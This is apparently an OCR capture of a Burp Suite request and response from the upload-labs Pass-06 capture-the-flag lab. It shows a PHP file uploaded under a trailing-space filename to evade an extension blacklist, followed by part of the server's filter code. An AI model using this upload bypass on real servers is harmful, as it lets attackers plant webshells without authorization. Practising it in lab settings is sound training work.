 Request
Pretty Raw Hex
\n
1 POST /Pass-06/index.php ?action=show_code HTTP/1.1
2 Host: 72251fb2-0d21-4549-a5fd-55782b60fd2f.node4.buuoj.cn:81
3 Content-Length : 324
4 Cache-Control : max-age=0
5 Upgrade-Insecure-Requests : 1
6 Origin: http://72251fb2-0d21-4549-a5fd-55782b60fd2f.node4.buuoj.cn:81
7 Content-Type : multipart/form-data; boundary=----WebKitFormBoundaryy6BHvwbjVqL6aEQZ
8 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/107.0.0.0 Safari/537.36
9 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;
q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer :
http://72251fb2-0d21-4549-a5fd-55782b60fd2f.node4.buuoj.cn:81/Pass-06/index.php?action=show
_code
11 Accept-Encoding : gzip, deflate
12 Accept-Language : zh-CN,zh;q=0.9,en;q=0.8
13 Connection : close
14
15 ------WebKitFormBoundaryy6BHvwbjVqL6aEQZ
16 Content-Disposition : form-data ; name="upload_file "; filename ="a.php "
17 Content-Type : application/octet-stream
18
19 <?php
20 phpinfo();
21 ?>
22
23 ------WebKitFormBoundaryy6BHvwbjVqL6aEQZ
24 Content-Disposition : form-data ; name="submit"
25
26 上传
27 ------WebKitFormBoundaryy6BHvwbjVqL6aEQZ--
28
Search...
0 matches
Response
Pretty Raw Hex Render
\n
55 <p>
上传一个<code>
webshell
</code>
到服务器。
</p>
56 </li>
57 <li>
58 <h3>
上传区
</h3>
59 <form enctype="multipart/form-data " method="post" onsubmit="return checkFile()
">
60 <p>
请选择要上传的图片：<p>
61 <input class="input_file" type="file" name="upload_file"/>
62 <input class="button" type="submit" name="submit" value="上传"/>
63 </form>
64 <div id="msg">
65 </div>
66 <div id="img">
67 <img src="../upload/202211121145 072445.php " width="250px" />
</div>
68 </li>
69 <li id="show_code">
70 <h3>
代码
</h3>
71 <pre>
72 <code class="line-numbers language-php">
$is_upload = false;
73 $msg = null;
74 if (isset($_POST['submit'])) {
75 if (file_exists(UPLOAD_PATH)) {
76 $deny_ext =
array(".php",".php5",".php4",".php3",".php2",".html",".htm",".phtml","
.pht",".pHp",".pHp5",".pHp4",".pHp3",".pHp2",".Html",".Htm",".pHtml","
.jsp",".jspa",".jspx",".jsw",".jsv",".jspf",".jtml",".jSp",".jSpx",".j
Spa",".jSw",".jSv",".jSpf",".jHtml",".asp",".aspx",".asa",".asax",".as
cx",".ashx",".asmx",".cer",".aSp",".aSpx",".aSa",".aSax",".aScx",".aSh
x",".aSmx",".cEr",".sWf",".swf",".htaccess");
77 $file_name = $_FILES['upload_file']['name'];
78 $file_name = deldot($file_name);//删除文件名末尾的点
../upload
1 match